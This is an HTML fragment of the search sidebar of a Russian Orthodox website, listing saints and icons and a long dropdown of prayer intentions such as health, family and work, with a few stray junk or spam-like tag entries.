<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
</li>		</ul>
				<!-- <div class="widget">
					   <div class="textwidget custom-html-widget"></div>				</div> -->
		<section class="filter" id="filter-close" style="padding: 5px 0 0px 0">
	<h3 class="title">Развернуть поиск</h3>
</section>
	<section class="filter-sidebar" id="filter-open">
		<noindex>
		<h3 id="filter-open-title" class="title">Поиск</h3>
		<form method="post" id="mainElementForm" action="/filter/" style="float: left;width: 100%">
			<div class="form">
				<div class="select-wrp">
				    <p style="font-size: 12px;">Святые</p>
					<select name="cat" id="wy_filter_parent">
						<option value="0">Не выбрано</option>
													<option value="1">Анны Кашинской</option>
														<option value="2">Петр и Феврония</option>
														<option value="4">Святой Иоанн Воин</option>
														<option value="5">Николай Чудотворец</option>
														<option value="6">Святой Серафим Саровский</option>
														<option value="7">Святой Варлаам Хутынский</option>
														<option value="8">прп. Иосиф Волоцкий</option>
														<option value="9">Св. Гурий, Самон и Авив</option>
														<option value="10">Преподобный Серафим Саровский</option>
														<option value="11">Святой Целитель Пантелеимон</option>
														<option value="12">Святой апостол Павел</option>
														<option value="13">Великомученик Дмитрий Солунский</option>
														<option value="14">Петербургская Матрона Босоножка</option>
														<option value="15">Святитель Тихон Задонский</option>
														<option value="16">Святитель Иоанн Шанхайский</option>
														<option value="17">святой Стилиан Пафлагонский</option>
														<option value="18">Кирилл и Мария Радонежские</option>
														<option value="19">Преподобный Силуан Афонский</option>
														<option value="20">Преподобный Серафим Вырицкий</option>
														<option value="21">Святой отрок Артемий Веркольский</option>
														<option value="22">Святитель Митрофан Воронежский</option>
														<option value="23">Преподобный Амфилохий Почаевский</option>
														<option value="24">Праведный Симеон Верхотурский</option>
														<option value="25">Святой Августин Блаженный</option>
														<option value="26">Святая праматерь Ева</option>
														<option value="27">Святитель СпиридонТримифунтский</option>
														<option value="28">Святитель Николай Японский</option>
														<option value="29">Преподобная Мария Египетская</option>
														<option value="30">Святые Вера, Надежда, Любовь и матерь их София</option>
														<option value="31">Святой апостол Пётр</option>
														<option value="32">Апостол Евангелист Лука</option>
														<option value="33">Преподобный Антоний Печерский</option>
														<option value="34">Святая Матрона Анемнясевская</option>
														<option value="35">Святитель Николай Мирликийский Чудотворец</option>
														<option value="36">Праведная Матрона Московская</option>
														<option value="37">Преподобные Антоний и Феодосий Печерские</option>
														<option value="38">Преподобная Александра Дивеевская</option>
														<option value="39">Блаженный Павел Таганрогский</option>
														<option value="40">Святитель Алексий Московский </option>
														<option value="41">Блаженная Ксения Петербургская</option>
														<option value="42">Святые Петр и Феврония</option>
														<option value="43">Преподобный Агапит Печерский</option>
														<option value="44">Преподобный Александр Свирский</option>
														<option value="45">Святитель Николай Сербский</option>
														<option value="46">Преподобный Алипий Печерский</option>
														<option value="47">Святой мученик Иоанн Воин</option>
														<option value="48">Преподобный Авраамий Смоленский</option>
														<option value="49">Святитель Лука (Войно-Ясенецкий)</option>
														<option value="50">Святой мученик Авраамий Болгарский</option>
														<option value="51">Святые Пётр и Феврония Муромские</option>
														<option value="52">Образ Пресвятой Богородицы "Казанская"</option>
														<option value="53">Образ Богородицы "Всецарица"</option>
														<option value="54">Образ "Покрова Пресвятой Богородицы"</option>
														<option value="55">Образ Пресвятой Богородицы "Неопалимая Купина"</option>
														<option value="56">Абалацкая икона Божией Матери «Знамение»</option>
														<option value="57">Образ Пресвятой Богородицы "Неувядаемый Цвет"</option>
														<option value="58">Образ Пресвятой Богородицы "Скоропослушница"</option>
														<option value="59">Образ Пресвятой Богородицы "Семистрельная"</option>
														<option value="60">Мученик Иоанн Воин</option>
														<option value="61">Святитель Спиридон Тримифунтский</option>
														<option value="62">Образ Пресвятой Богородицы "Нечаянная Радость"</option>
														<option value="63">Господь Иисус Христос</option>
														<option value="64">Святая Матрона Московская</option>
														<option value="65">Святитель Лука Крымский</option>
														<option value="66">Образ Пресвятой Богородицы "Неупиваемая Чаша"</option>
														<option value="67">Святая Вера, Надежда, Любовь и матерь их София</option>
														<option value="68">Образ Пресвятой Богородицы "Умягчение злых сердец"</option>
														<option value="69">Святитель Иоасаф Белгородский</option>
														<option value="70">Святой апостол Лука</option>
														<option value="71">Святая блаженная Ксения Петербургская</option>
														<option value="72">Ангел Хранитель</option>
														<option value="73">Святые апостолы Пётр и Павел</option>
														<option value="74">Праведные Богоотцы Иоаким и Анна</option>
														<option value="75">Праведный Иоанн Кронштадтский</option>
														<option value="76">Преподобный Роман Сладкопевец</option>
														<option value="77">Апостол Пётр</option>
														<option value="78">Преподобный Иоанн Дамаскин</option>
														<option value="79">Прп. Лев Оптинский</option>
														<option value="80">Преподобный Нил Сорский</option>
														<option value="81"></option>
														<option value="82">Преподобный Паисий Святогорец</option>
														<option value="83">Святой мученик Уар</option>
														<option value="84">Блаженная Моника</option>
														<option value="85">Святитель Василий Великий</option>
														<option value="86">Прп. Алипий Столпник</option>
														<option value="87">1312312313</option>
												</select>
				</div>
			</div>
			<div class="form" id="id_check">
				<!-- <link rel="stylesheet" href="http://necolas.github.com/normalize.css/2.0.1/normalize.css"> -->
				<div class="checkbox-block">
					<div class="checkbox">
						<input type="checkbox" name="ikony" id="ikony" value="48" />
						<label for="ikony">Иконы</label>
					</div>
					<div class="checkbox">
						<input type="checkbox" name="molitvy" id="molitvy" value="49" />
						<label for="molitvy">Молитвы</label>
					</div>
					<div class="checkbox">
						<input type="checkbox" name="akafisty" id="akafisty" value="47" />
						<label for="akafisty">Акафисты</label>
					</div>
					<!-- <div class="checkbox">
						<input type="checkbox" name="hramych" id="hramych" value="50" />
						<label for="hramych">Храмы, монастыри, часовни</label>
					</div> -->
				</div>
			</div>
			<script type="text/javascript">
				var filterSlug = "";
			</script>
			<div class="form">
				<div class="select-wrp">
				    <p style="font-size: 12px;">О чем молиться</p>
					<select name="tag" id="" onchange="filterSlug = this.options[this.selectedIndex].dataset.slugmeta">
						<option value="0" data-slugmeta="">Не выбрано</option>
													<option data-slugmeta="afun-bet-entrar" value="484">afun bet entrar</option>
													<option data-slugmeta="greenbets-login" value="478">greenbets login</option>
													<option data-slugmeta="win2023-dev" value="483">win2023 dev</option>
													<option data-slugmeta="blagodarenie" value="151">Благодарение</option>
													<option data-slugmeta="blagodarenie-bozhiej-materi" value="340">Благодарение Божией Матери</option>
													<option data-slugmeta="bogoslovskoe-duhovnoe-prosveshhenie" value="467">Богословское духовное просвещение</option>
													<option data-slugmeta="bogoslovskoe-obrazovanie" value="404">Богословское образование</option>
													<option data-slugmeta="v-bednosti-i-nuzhde" value="94">В бедности и нужде</option>
													<option data-slugmeta="v-beleznjah-serdca" value="270">В белезнях сердца</option>
													<option data-slugmeta="v-beremennosti" value="267">В беременности</option>
													<option data-slugmeta="v-bolezni" value="66">В болезни</option>
													<option data-slugmeta="v-bolezni-glaz" value="269">В болезни глаз</option>
													<option data-slugmeta="v-boleznyah-nog" value="388">В болезнях ног</option>
													<option data-slugmeta="v-boleznyah-oporno-dvigatelnogo-apparata" value="391">В болезнях опорно-двигательного аппарата</option>
													<option data-slugmeta="v-boleznjah-ruk-i-nog" value="296">в болезнях рук и ног</option>
													<option data-slugmeta="v-boleznjah-sustavov" value="297">В болезнях суставов</option>
													<option data-slugmeta="v-borbe-za-pravdu" value="239">В борьбе за правду</option>
													<option data-slugmeta="v-detskih-boleznjah" value="192">В детских болезнях</option>
													<option data-slugmeta="v-dushevnyh-terzanijah" value="187">В душевных терзаниях</option>
													<option data-slugmeta="v-zhenskih-boleznjah" value="179">В женских болезнях</option>
													<option data-slugmeta="v-zhilishhnyh-problemah" value="373">В жилищных проблемах</option>
													<option data-slugmeta="v-zhitejskih-nuzhdah" value="204">В житейских нуждах</option>
													<option data-slugmeta="v-iskushenijah" value="116">В искушениях</option>
													<option data-slugmeta="v-konfliktah" value="440">в конфликтах</option>
													<option data-slugmeta="v-materialnyh-zatrudnenijah" value="221">В материальных затруднениях</option>
													<option data-slugmeta="v-nevernosti-supruga" value="170">В неверности супруга</option>
													<option data-slugmeta="v-nerazreshimyh-situacijah" value="130">В неразрешимых ситуациях</option>
													<option data-slugmeta="v-opasnosti" value="162">В опасности</option>
													<option data-slugmeta="v-otchayanii" value="439">в отчаянии</option>
													<option data-slugmeta="v-poiskah-raboty" value="311">В поисках работы</option>
													<option data-slugmeta="v-predprinimatelstve" value="171">В предпринимательстве</option>
													<option data-slugmeta="v-razluke-s-blizkimi-ljudmi" value="386">В разлуке с близкими людьми</option>
													<option data-slugmeta="v-sirotstve" value="58">В сиротстве</option>
													<option data-slugmeta="v-skorbi" value="431">в скорби</option>
													<option data-slugmeta="v-skorbjah-i-pechaljah" value="181">В скорбях и печалях</option>
													<option data-slugmeta="v-stihijnyh-bedstvijah" value="214">В стихийных бедствиях</option>
													<option data-slugmeta="v-trudnyh-obstojatelstvah" value="168">В трудных обстоятельствах</option>
													<option data-slugmeta="v-trudoustrojstve" value="210">В трудоустройстве</option>
													<option data-slugmeta="v-tjazhelyh-zhiznennyh-situacijah" value="117">В тяжелых жизненных ситуациях</option>
													<option data-slugmeta="v-emigracii" value="430">в эмиграции</option>
													<option data-slugmeta="vo-vdovstve" value="59">Во вдовстве</option>
													<option data-slugmeta="vo-vremja-bedstvij" value="277">во время бедствий</option>
													<option data-slugmeta="vo-vremja-zasuhi" value="348">Во время засухи</option>
													<option data-slugmeta="vo-vremya-ispytanij" value="402">во время испытаний</option>
													<option data-slugmeta="vo-vremja-jepidemij" value="342">Во время эпидемий</option>
													<option data-slugmeta="vo-vsjakoj-skorbi-i-pechali" value="333">Во всякой скорби и печали</option>
													<option data-slugmeta="voinam" value="468">воинам</option>
													<option data-slugmeta="voshvalenie-boga" value="291">Восхваление Бога</option>
													<option data-slugmeta="gonenij" value="278">гонений</option>
													<option data-slugmeta="detej-o-roditeljah" value="361">Детей о родителях</option>
													<option data-slugmeta="dlja-zashhity-ot-nepravednogo-obvinenija" value="227">для защиты от неправедного обвинения</option>
													<option data-slugmeta="dushevnaya-bolezn" value="412">душевная болезнь</option>
													<option data-slugmeta="za-osuzhdennyh" value="442">за осужденных</option>
													<option data-slugmeta="zashhita-ot-vsjakogo-zla" value="147">Защита от всякого зла</option>
													<option data-slugmeta="izgnanie-besov" value="413">изгнание бесов</option>
													<option data-slugmeta="izmenit-sudbu" value="92">Изменить судьбу</option>
													<option data-slugmeta="kogda-muzh-pritesnjaet-zhenu" value="169">Когда муж притесняет жену</option>
													<option data-slugmeta="koncepcii-sovremennogo-estestvoznaniya" value="469">Концепции современного естествознания</option>
													<option data-slugmeta="materi-o-detjah" value="316">Матери о детях</option>
													<option data-slugmeta="molitva-na-kazhdyj-den" value="344">Молитва на каждый день</option>
													<option data-slugmeta="na-ispolnenie-zhelanij" value="357">На исполнение желаний</option>
													<option data-slugmeta="na-nachalo-vsjakogo-blagogo-dela" value="273">на начало всякого благого дела</option>
													<option data-slugmeta="na-nachalo-dnja" value="315">На начало дня</option>
													<option data-slugmeta="na-osvyashhenie-vsyakoj-veshhi" value="448">на освящение всякой вещи</option>
													<option data-slugmeta="o-blagopoluchii" value="422">о благополучии</option>
													<option data-slugmeta="o-blagopoluchii-v-seme" value="78">О благополучии в семье</option>
													<option data-slugmeta="o-blagopoluchii-semi" value="464">о благополучии семьи</option>
													<option data-slugmeta="o-blagopoluchnom-ishode-beremennosti" value="202">О благополучном исходе беременности</option>
													<option data-slugmeta="o-blagopoluchnom-protekanii-beremennosti" value="217">О благополучном протекании беременности</option>
													<option data-slugmeta="o-blagopoluchnyh-rodah" value="334">О благополучных родах</option>
													<option data-slugmeta="o-blagopoluchnyh-sdelkah-s-nedvizhimostju" value="220">О благополучных сделках с недвижимостью</option>
													<option data-slugmeta="o-blagoslovenii-bozhiem" value="272">о благословении Божием</option>
													<option data-slugmeta="o-blagoslovenii-na-postrojku-doma" value="304">о благословении на постройку дома</option>
													<option data-slugmeta="o-blagoustrojstve-doma" value="339">О благоустройстве дома</option>
													<option data-slugmeta="o-blizhnih" value="443">о ближних</option>
													<option data-slugmeta="o-brake" value="55">О браке</option>
													<option data-slugmeta="o-bratoljubii" value="436">о братолюбии</option>
													<option data-slugmeta="o-vernosti-suprugov" value="77">О верности супругов</option>
													<option data-slugmeta="o-vzaimnoj-ljubvi" value="327">О взаимной любви</option>
													<option data-slugmeta="o-vzaimoponimanii-roditelej-i-detej" value="125">О взаимопонимании родителей и детей</option>
													<option data-slugmeta="o-vlastjah" value="321">О властях</option>
													<option data-slugmeta="o-vnukah" value="453">о внуках</option>
													<option data-slugmeta="o-vozvrate-dolga" value="324">О возврате долга</option>
													<option data-slugmeta="o-vozvrashhenii-v-cerkov-zabludshih" value="293">О возвращении в Церковь заблудших</option>
													<option data-slugmeta="o-vozvrashhenii-v-cerkov-sektantov" value="128">О возвращении в Церковь сектантов</option>
													<option data-slugmeta="o-vozvrashhenii-zheny" value="345">О возвращении жены</option>
													<option data-slugmeta="o-vozvrashhenii-ljubimogo-cheloveka" value="328">О возвращении любимого человека</option>
													<option data-slugmeta="o-vozvrashhenii-muzha-v-semju" value="114">О возвращении мужа в семью</option>
													<option data-slugmeta="o-voinah" value="307">О воинах</option>
													<option data-slugmeta="o-voinstve" value="240">О воинстве</option>
													<option data-slugmeta="o-vospitanii-detej" value="235">О воспитании детей</option>
													<option data-slugmeta="o-vospitanii-detej-v-vere" value="124">О воспитании детей в вере</option>
													<option data-slugmeta="o-vocerkovlenii" value="264">О воцерковлении</option>
													<option data-slugmeta="o-vrazumlenii" value="194">О вразумлении</option>
													<option data-slugmeta="o-vrazumlenii-muzha" value="462">о вразумлении мужа</option>
													<option data-slugmeta="o-vsyakom-blagom-dele" value="380">о всяком благом деле</option>
													<option data-slugmeta="o-vybore-duhovnogo-puti" value="243">О выборе духовного пути</option>
													<option data-slugmeta="o-vybore-zhiznennogo-puti" value="153">О выборе жизненного пути</option>
													<option data-slugmeta="o-vybore-rukovoditelja" value="265">О выборе руководителя</option>
													<option data-slugmeta="o-dare-ljubvi" value="196">о даре любви</option>
													<option data-slugmeta="o-darovanii-very" value="309">О даровании веры</option>
													<option data-slugmeta="o-darovanii-detej" value="108">О даровании детей</option>
													<option data-slugmeta="o-darovanii-molitvy" value="314">О даровании молитвы</option>
													<option data-slugmeta="o-darovanii-moloka" value="434">о даровании молока</option>
													<option data-slugmeta="o-darovanii-pokajanija" value="288">о даровании покаяния</option>
													<option data-slugmeta="o-darovanii-smirenija" value="246">О даровании смирения</option>
													<option data-slugmeta="o-darovanii-terpenija" value="193">О даровании терпения</option>
													<option data-slugmeta="o-darovanii-userdija-v-molitve" value="83">О даровании усердия в молитве</option>
													<option data-slugmeta="o-detjah" value="56">О детях</option>
													<option data-slugmeta="o-dozhde" value="212">О дожде</option>
													<option data-slugmeta="o-druzhbe" value="452">о дружбе</option>
													<option data-slugmeta="o-duhovnom-i-telesnom-zdravii" value="367">О духовном и телесном здравии</option>
													<option data-slugmeta="o-dushevnobolnyh" value="228">О душевнобольных</option>
													<option data-slugmeta="o-dushevnom-i-telesnom-zdravii" value="131">О душевном и телесном здравии</option>
													<option data-slugmeta="o-zhenitbe" value="75">О женитьбе</option>
													<option data-slugmeta="o-zhivotnyh" value="253">О животных</option>
													<option data-slugmeta="o-zhile" value="96">О жилье</option>
													<option data-slugmeta="o-zakljuchjonnyh" value="173">О заключённых</option>
													<option data-slugmeta="o-zamuzhestve" value="74">О замужестве</option>
													<option data-slugmeta="o-zastuplenii" value="358">О заступлении</option>
													<option data-slugmeta="o-zastupnichestve" value="449">о заступничестве</option>
													<option data-slugmeta="o-zachatii-rebjonka" value="191">О зачатии ребёнка</option>
													<option data-slugmeta="o-zashhite-v-nespravedlivyh-gonenijah" value="67">О защите в несправедливых гонениях</option>
													<option data-slugmeta="o-zashhite-ot-vorov-i-zloumyshlennikov" value="71">О защите от воров и злоумышленников</option>
													<option data-slugmeta="o-zashhite-ot-vragov" value="206">О защите от врагов</option>
													<option data-slugmeta="o-zashhite-ot-vragov-i-zavistnikov" value="102">О защите от врагов и завистников</option>
													<option data-slugmeta="o-zashhite-ot-vsjakogo-zla" value="341">О защите от всякого зла</option>
													<option data-slugmeta="o-zashhite-otechestva-ot-inoplemennyh" value="80">О защите отечества от иноплеменных</option>
													<option data-slugmeta="o-zashhite-slabyh-i-bespomoshhnyh" value="392">О защите слабых и беспомощных</option>
													<option data-slugmeta="o-zdorove-materi" value="218">О здоровье матери</option>
													<option data-slugmeta="o-zdravii" value="109">О здравии</option>
													<option data-slugmeta="o-zdravii-detej" value="281">О здравии детей</option>
													<option data-slugmeta="o-zdravii-rebenka" value="346">О здравии ребенка</option>
													<option data-slugmeta="o-zdravii-roditelej" value="360">О здравии родителей</option>
													<option data-slugmeta="o-laktacii" value="199">О лактации</option>
													<option data-slugmeta="o-ljubvi" value="156">О любви</option>
													<option data-slugmeta="o-ljubvi-mezhdu-suprugami" value="76">О любви между супругами</option>
													<option data-slugmeta="o-materi" value="359">О матери</option>
													<option data-slugmeta="o-materialnom-blagopoluchii" value="364">О материальном благополучии</option>
													<option data-slugmeta="o-mezhkonfessionalnyh-suprugah" value="216">О межконфессиональных супругах</option>
													<option data-slugmeta="o-miloserdii" value="450">о милосердии</option>
													<option data-slugmeta="o-mire" value="354">О мире</option>
													<option data-slugmeta="o-mire-2" value="433">о мире</option>
													<option data-slugmeta="o-mire-v-seme" value="200">О мире в семье</option>
													<option data-slugmeta="o-molitve" value="242">о молитве</option>
													<option data-slugmeta="o-molodezhi" value="429">о молодежи</option>
													<option data-slugmeta="o-monashestve" value="57">О монашестве</option>
													<option data-slugmeta="o-morjakah" value="91">О моряках</option>
													<option data-slugmeta="o-neverujushhih" value="155">О неверующих</option>
													<option data-slugmeta="o-nespravedlivo-osuzhdennyh" value="65">О несправедливо осужденных</option>
													<option data-slugmeta="o-pozhilyh-ljudyah" value="384">О пожилых людях</option>
													<option data-slugmeta="o-poznanii-voli-bozhiej" value="370">О познании воли Божией</option>
													<option data-slugmeta="o-pokajanii" value="98">О покаянии</option>
													<option data-slugmeta="o-pokrovitelstve-voinam" value="69">О покровительстве воинам</option>
													<option data-slugmeta="o-pokrovitelstve-kuznecam" value="198">О покровительстве кузнецам</option>
													<option data-slugmeta="o-pokupke-kvartiry-ili-doma" value="372">О покупке квартиры или дома</option>
													<option data-slugmeta="o-pomilovanii" value="182">О помиловании</option>
													<option data-slugmeta="o-pomoshhi-v-delah" value="154">О помощи в делах</option>
													<option data-slugmeta="o-pomoshhi-v-dengah" value="300">О помощи в деньгах</option>
													<option data-slugmeta="o-pomoshhi-v-missionerskoj-dejatelnosti" value="287">О помощи в миссионерской деятельности</option>
													<option data-slugmeta="o-pomoshhi-v-nauchnoj-dejatelnosti" value="208">О помощи в научной деятельности</option>
													<option data-slugmeta="o-pomoshhi-v-penii" value="174">О помощи в пении</option>
													<option data-slugmeta="o-pomoshhi-v-rabote" value="374">О помощи в работе</option>
													<option data-slugmeta="o-pomoshhi-v-remesle" value="251">О помощи в ремесле</option>
													<option data-slugmeta="o-pomoshhi-v-rodah" value="190">О помощи в родах</option>
													<option data-slugmeta="o-pomoshhi-v-selskom-hozjajstve" value="142">О помощи в сельском хозяйстве</option>
													<option data-slugmeta="o-pomoshhi-v-srazhenijah" value="68">О помощи в сражениях</option>
													<option data-slugmeta="o-pomoshhi-v-sude" value="397">О помощи в суде</option>
													<option data-slugmeta="o-pomoshhi-v-tvorchestve" value="175">О помощи в творчестве</option>
													<option data-slugmeta="o-pomoshhi-v-torgovle" value="211">О помощи в торговле</option>
													<option data-slugmeta="o-pomoshhi-v-trudah" value="294">О помощи в трудах</option>
													<option data-slugmeta="o-pomoshhi-v-uchebe" value="189">О помощи в учебе</option>
													<option data-slugmeta="o-pomoshhi-vo-vremja-vojn-i-konfliktov" value="219">о помощи во время войн и конфликтов</option>
													<option data-slugmeta="o-pomoshhi-vo-vsyakom-blagom-dele" value="381">О помощи во всяком благом деле</option>
													<option data-slugmeta="o-pomoshhi-voennym" value="201">о помощи военным</option>
													<option data-slugmeta="o-pomoshhi-vracham" value="64">О помощи врачам</option>
													<option data-slugmeta="o-pomoshhi-zakljuchennym" value="82">О помощи заключенным</option>
													<option data-slugmeta="o-pomoshhi-ikonopiscam" value="72">О помощи иконописцам</option>
													<option data-slugmeta="o-pomoshhi-missioneram" value="250">О помощи миссионерам</option>
													<option data-slugmeta="o-pomoshhi-monashestvujushhim" value="172">О помощи монашествующим</option>
													<option data-slugmeta="o-pomoshhi-ohotnikam-i-rybolovam" value="375">О помощи охотникам и рыболовам</option>
													<option data-slugmeta="o-pomoshhi-palomnikam" value="84">О помощи паломникам</option>
													<option data-slugmeta="o-pomoshhi-pisatelyam" value="368">О помощи писателям</option>
													<option data-slugmeta="o-pomoshhi-remeslennikam" value="298">О помощи ремесленникам</option>
													<option data-slugmeta="o-pomoshhi-hudozhnikam" value="166">О помощи художникам</option>
													<option data-slugmeta="o-poslushanii" value="444">о послушании</option>
													<option data-slugmeta="o-poterjannyh-veshhah" value="149">О потерянных вещах</option>
													<option data-slugmeta="o-pohudenii" value="319">о похудении</option>
													<option data-slugmeta="o-praviteljah" value="325">О правителях</option>
													<option data-slugmeta="o-prekrashhenii-voin" value="244">О прекращении воин</option>
													<option data-slugmeta="o-prekrashhenii-konfliktov" value="435">о прекращении конфликтов</option>
													<option data-slugmeta="o-prekrashhenii-sporov" value="299">о прекращении споров</option>
													<option data-slugmeta="o-preodolenii-straha-smerti" value="301">о преодолении страха смерти</option>
													<option data-slugmeta="o-primirenii-vrazhdujushhih-ljudej" value="103">О примирении враждующих людей</option>
													<option data-slugmeta="o-prinjatii-vernogo-reshenija" value="161">О принятии верного решения</option>
													<option data-slugmeta="o-prodazhe-kvartiry-ili-doma" value="371">О продаже квартиры или дома</option>
													<option data-slugmeta="o-propavshih-bez-vesti" value="261">О пропавших без вести</option>
													<option data-slugmeta="o-propavshih-zhivotnyh" value="350">О пропавших животных</option>
													<option data-slugmeta="o-prosveshhenii-uma" value="185">О просвещении ума</option>
													<option data-slugmeta="o-proshhenii-grehov" value="180">О прощении грехов</option>
													<option data-slugmeta="o-puteshestvujushhih" value="90">О путешествующих</option>
													<option data-slugmeta="o-rabote" value="93">О работе</option>
													<option data-slugmeta="o-roditelyah" value="385">О родителях</option>
													<option data-slugmeta="o-rozhdenii-detej" value="195">О рождении детей</option>
													<option data-slugmeta="o-rozhdenii-zdorovogo-rebjonka" value="305">о рождении здорового ребёнка</option>
													<option data-slugmeta="o-rossii" value="352">О России</option>
													<option data-slugmeta="o-rybnoj-lovle" value="252">О рыбной ловле</option>
													<option data-slugmeta="o-samoubijcah" value="186">О самоубийцах</option>
													<option data-slugmeta="o-sdache-jekzamena" value="347">О сдаче экзамена</option>
													<option data-slugmeta="o-semejnom-blagopoluchii" value="312">О семейном благополучии</option>
													<option data-slugmeta="o-seme" value="317">О семье</option>
													<option data-slugmeta="o-sirotah-i-vdovah" value="245">О сиротах и вдовах</option>
													<option data-slugmeta="o-smirenii" value="99">О смирении</option>
													<option data-slugmeta="o-smjagchenii-serdca" value="139">О смягчении сердца</option>
													<option data-slugmeta="o-sohranenii-braka" value="280">О сохранении брака</option>
													<option data-slugmeta="o-sohranenii-very" value="353">О сохранении веры</option>
													<option data-slugmeta="o-sohranenii-krasoty-i-privlekatelnosti" value="146">О сохранении красоты и привлекательности</option>
													<option data-slugmeta="o-sohranenii-mira-i-izbavlenii-ot-vojn" value="337">О сохранении мира и избавлении от войн</option>
													<option data-slugmeta="o-sohranenii-mira-i-soglasija-v-seme" value="101">О сохранении мира и согласия в семье</option>
													<option data-slugmeta="o-sohranenii-semi" value="335">О сохранении семьи</option>
													<option data-slugmeta="o-sohranenii-semi-2" value="463">о сохранении семьи</option>
													<option data-slugmeta="o-spasenii" value="237">О Спасении</option>
													<option data-slugmeta="o-spasenii-dushi" value="356">О спасении души</option>
													<option data-slugmeta="o-spasenii-ot-pozharov" value="188">О спасении от пожаров</option>
													<option data-slugmeta="o-spasenii-rossii" value="152">О спасении России</option>
													<option data-slugmeta="o-spravedlivom-nachalnike" value="81">О справедливом начальнике</option>
													<option data-slugmeta="o-spravedlivom-sude" value="286">О справедливом суде</option>
													<option data-slugmeta="o-spravedlivosti" value="425">о справедливости</option>
													<option data-slugmeta="o-stojkosti-v-vere" value="308">О стойкости в вере</option>
													<option data-slugmeta="o-tverdosti-v-vere" value="111">О твердости в вере</option>
													<option data-slugmeta="o-terpenii" value="447">о терпении</option>
													<option data-slugmeta="o-tyazhelobolnyh" value="428">о тяжелобольных</option>
													<option data-slugmeta="o-ubiennyh-mladencah" value="274">о убиенных младенцах</option>
													<option data-slugmeta="o-umershih-nekreshhennyh" value="176">О умерших некрещенных</option>
													<option data-slugmeta="o-umershih-nekreshhenyh" value="177">О умерших некрещеных</option>
													<option data-slugmeta="o-upokoenii" value="306">О упокоении</option>
													<option data-slugmeta="o-finansovom-blagopoluchii" value="95">О финансовом благополучии</option>
													<option data-slugmeta="o-hranenii-chistoty-i-celomudriya" value="369">О хранении чистоты и целомудрия</option>
													<option data-slugmeta="o-celomudrii" value="466">о целомудрии</option>
													<option data-slugmeta="o-chadorodii" value="331">О чадородии</option>
													<option data-slugmeta="o-chistote-pomyslov" value="123">О чистоте помыслов</option>
													<option data-slugmeta="ob-izbavlenii-ot-bludnoj-strasti" value="164">Об избавлении от блудной страсти</option>
													<option data-slugmeta="ob-izbavlenii-ot-vreditelej-sada" value="226">об избавлении от вредителей сада</option>
													<option data-slugmeta="ob-izbavlenii-ot-gneva" value="140">Об избавлении от гнева</option>
													<option data-slugmeta="ob-izbavlenii-ot-gordyni" value="236">Об избавлении от гордыни</option>
													<option data-slugmeta="ob-izbavlenii-ot-gryzunov-i-nasekomyh" value="143">Об избавлении от грызунов и насекомых</option>
													<option data-slugmeta="ob-izbavlenii-ot-iskushenij" value="136">Об избавлении от искушений</option>
													<option data-slugmeta="ob-izbavlenii-ot-klevety" value="302">об избавлении от клеветы</option>
													<option data-slugmeta="ob-izbavlenii-ot-nechajannoj-smerti" value="207">Об избавлении от нечаянной смерти</option>
													<option data-slugmeta="ob-izbavlenii-ot-tjazhkih-porokov-i-strastej" value="332">Об избавлении от тяжких пороков и страстей</option>
													<option data-slugmeta="ob-inochestve" value="424">об иночестве</option>
													<option data-slugmeta="ob-iskorenenii-v-serdce-zloby" value="104">Об искоренении в сердце злобы</option>
													<option data-slugmeta="ob-istine" value="437">об истине</option>
													<option data-slugmeta="ob-iscelenii" value="61">Об исцелении</option>
													<option data-slugmeta="ob-iscelenii-boleznej-ruk" value="376">об исцелении болезней рук</option>
													<option data-slugmeta="ob-iscelenii-detej" value="310">Об исцелении детей</option>
													<option data-slugmeta="ob-iscelenii-domashnih-zhivotnyh-ot-bolezni" value="145">Об исцелении домашних животных от болезни</option>
													<option data-slugmeta="ob-iscelenii-novorozhdennyh" value="366">Об исцелении новорожденных</option>
													<option data-slugmeta="ob-iscelenii-ot-boleznej-organov-pishhevarenija" value="231">Об исцелении от болезней органов пищеварения</option>
													<option data-slugmeta="ob-iscelenii-ot-lihoradki" value="241">Об исцелении от лихорадки</option>
													<option data-slugmeta="ob-iscelenii-ot-onkologii" value="163">Об исцелении от онкологии</option>
													<option data-slugmeta="ob-iscelenii-ot-raka" value="338">Об исцелении от рака</option>
													<option data-slugmeta="ob-iscelenii-rebenka" value="387">Об исцелении ребенка</option>
													<option data-slugmeta="ob-iscelenii-skota" value="238">Об исцелении скота</option>
													<option data-slugmeta="ob-iscelenii-sluha" value="223">Об исцелении слуха</option>
													<option data-slugmeta="ob-obrashhenii-zabludshih" value="132">Об обращении заблудших</option>
													<option data-slugmeta="ob-obrashhenii-nehristian" value="127">Об обращении нехристиан</option>
													<option data-slugmeta="ob-obretenii-very" value="229">Об обретении веры</option>
													<option data-slugmeta="ob-obretenii-dushevnogo-mira" value="134">Об обретении душевного мира</option>
													<option data-slugmeta="ob-obretenii-poterjannyh-cennostej" value="70">Об обретении потерянных ценностей</option>
													<option data-slugmeta="ob-obuchajushhih" value="215">Об обучающих</option>
													<option data-slugmeta="ob-operacii" value="178">Об операции</option>
													<option data-slugmeta="ob-osvobozhdenii-ot-tjurmy" value="285">Об освобождении от тюрьмы</option>
													<option data-slugmeta="ob-ostavlenii-strastej" value="382">Об оставлении страстей</option>
													<option data-slugmeta="ob-otechestve" value="203">Об Отечестве</option>
													<option data-slugmeta="ob-udachnoj-ohote-i-rybalke" value="144">Об удачной охоте и рыбалке</option>
													<option data-slugmeta="ob-ukreplenii-very" value="73">Об укреплении веры</option>
													<option data-slugmeta="ob-umirenii-vrazhdujushhih" value="320">об умирении враждующих</option>
													<option data-slugmeta="ob-upokoenii" value="363">Об упокоении</option>
													<option data-slugmeta="ob-urozhae" value="119">об урожае</option>
													<option data-slugmeta="ob-urozhae-vinograda" value="225">об урожае винограда</option>
													<option data-slugmeta="ob-usopshih" value="279">об усопших</option>
													<option data-slugmeta="ob-uspehah-v-uchjobe" value="110">Об успехах в учёбе</option>
													<option data-slugmeta="ob-uspehe-vsyakogo-dela" value="421">об успехе всякого дела</option>
